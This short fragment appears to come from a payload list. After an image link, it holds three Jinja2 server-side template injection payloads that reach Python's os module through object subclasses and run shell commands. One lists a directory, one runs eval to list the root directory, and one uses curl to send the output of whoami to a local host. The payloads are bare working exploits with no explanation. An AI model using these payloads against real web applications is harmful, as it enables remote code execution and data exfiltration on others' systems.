 {%print(''.__class__.__base__.__subclasses__()[77].__init__.__globals__['os'].popen('ls').read())%}
{% if ''.__class__.__mro__[2].__subclasses__()[59].__init__.func_globals.linecache.os.popen('curl
http://127.0.0.1:8080/?i=`whoami`').read()=='p' %}1{% endif %}
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{
c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('ls /').read()")}}{% endif %}{% endfor
%}